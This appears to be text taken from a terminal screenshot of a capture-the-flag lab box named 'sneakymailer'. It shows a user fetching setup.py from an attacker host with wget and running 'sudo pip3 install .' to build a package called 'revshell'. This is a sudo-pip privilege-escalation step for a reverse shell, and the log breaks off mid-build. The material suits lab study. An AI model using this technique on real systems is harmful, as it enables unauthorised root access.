 low@sneakymailer:/dev/shm$ ls
low@sneakymailer:/dev/shm$ wget http://10.10.16.5:8080/setup.py
--2023-11-23 12:28:53--  http://10.10.16.5:8080/setup.py
Connecting to 10.10.16.5:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 662 [text/x-python]
Saving to: ‘setup.py’
setup.py            100%[===================>]     662  --.-KB/s    in 0s
2023-11-23 12:28:54 (38.9 MB/s) - ‘setup.py’ saved [662/662]
low@sneakymailer:/dev/shm$ sudo pip3 install .
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /dev/shm
Building wheels for collected packages: revshell
  Running setup.py bdist_wheel for revshell ... -